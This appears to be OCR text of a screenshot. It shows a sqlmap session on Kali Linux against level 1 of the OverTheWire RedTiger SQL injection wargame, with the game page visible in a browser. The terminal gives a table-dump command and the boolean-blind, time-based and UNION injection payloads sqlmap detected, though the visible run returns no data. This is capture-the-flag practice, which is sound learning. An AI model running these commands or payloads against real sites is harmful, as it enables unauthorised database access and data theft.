 Applications Places Terminal May 18 16:27 1
root@kali-linux-2021-1: ~/sqlmapproject-sqlmap-35e575c
└─# sqlmapproject-sqlmap-35e575c
┌──(root💀kali-linux-2021-1)-[~/sqlmapproject-sqlmap-35e575c]
└─# python sqlmap.py -u "https://redtiger.labs.overthewire.org/level1.php?cat=1" -D hack
it -T level1_users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 16:20:31 /2021-05-18/
[16:20:31] [INFO] resuming back-end DBMS 'mysql'
[16:20:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1748=1748
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7730 FROM (SELECT(SLEEP(5)))MigV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7a71,0x64556c6d5979456a765a
6a73626d554946796466784276544871644574746b506a79544a67564e78,0x7176767871),NULL-- -
---
[16:20:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[16:20:32] [INFO] fetching columns for table 'level1_users' in database 'hackit'
[16:20:32] [WARNING] something went wrong with full UNION technique (could be because of
 limitation on retrieved number of entries). Falling back to partial UNION technique
[16:20:33] [WARNING] the SQL query provided does not return any output
[16:20:33] [WARNING] in case of continuous data retrieval problems you are advised to tr
y a switch '--no-cast' or switch '--hex'
Mozilla Firefox
HACK IT redtiger.labs.overthewire New Tab
https://redtiger.labs.overthewire
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
Username:
Password: Login